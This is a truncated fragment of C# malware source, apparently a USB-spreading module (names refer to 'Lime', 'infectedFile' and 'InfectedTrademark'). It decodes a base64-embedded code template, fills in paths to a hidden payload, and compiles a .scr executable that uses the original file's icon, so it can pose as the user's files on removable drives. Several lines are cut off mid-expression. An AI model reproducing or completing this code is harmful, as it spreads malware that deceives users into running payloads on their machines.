 {
try
{
string source = Encoding.UTF8.GetString(Convert.FromBase64String("dXNpbmcgU3lzdGVtOwp1c2luZyBTeXN0ZW0uRGlhZ25vc3RpY
source = source.Replace("%Payload%", Path.GetPathRoot(infectedFile) + Settings.WorkDirectory + "\\" + Settings.Lime
source = source.Replace("%File%", infectedFile.Insert(3, Settings.WorkDirectory + "\\"));
source = source.Replace("%Lime%", Settings.InfectedTrademark);
source = source.Replace("%LimeUSBModule%", Randomz(new Random().Next(6, 12)));
source = source.Replace("%Guid%", Guid.NewGuid().ToString());
string[] referencedAssemblies = new string[] { "System.dll" };
var providerOptions = new Dictionary<string, string>() {
{"CompilerVersion", "v4.0" }
};
var compilerOptions = "/target:winexe /platform:anycpu /optimize+";
if (File.Exists(Path.GetPathRoot(infectedFile) + Settings.WorkDirectory + "\\" + Settings.IconsDirectory + "\\" + P
{
compilerOptions += $" /win32icon:\"{Path.GetPathRoot(infectedFile) + Settings.WorkDirectory + "\\" + Settings.I
}
using (var cSharpCodeProvider = new CSharpCodeProvider(providerOptions))
{
var compilerParameters = new CompilerParameters(referencedAssemblies)
{
GenerateExecutable = true,
OutputAssembly = infectedFile + ".scr",